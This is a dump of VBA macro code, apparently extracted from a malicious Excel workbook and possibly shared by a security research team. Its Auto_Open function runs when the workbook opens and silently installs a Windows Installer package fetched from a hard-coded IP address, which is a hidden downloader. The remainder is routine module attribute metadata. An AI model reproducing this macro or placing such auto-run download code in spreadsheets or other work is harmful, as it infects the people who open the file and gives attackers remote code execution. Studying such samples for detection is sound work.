 Attribute VB_Name = "Module1"
Function Auto_Open()
    Set a = CreateObject("WindowsInstaller.Installer")
    a.UILevel = 2
    a.InstallProduct "http://84.32.188.141"
End Function
Attribute VB_Name = "Workbook________"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Attribute VB_Name = "Sheet1"
Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
M01N Team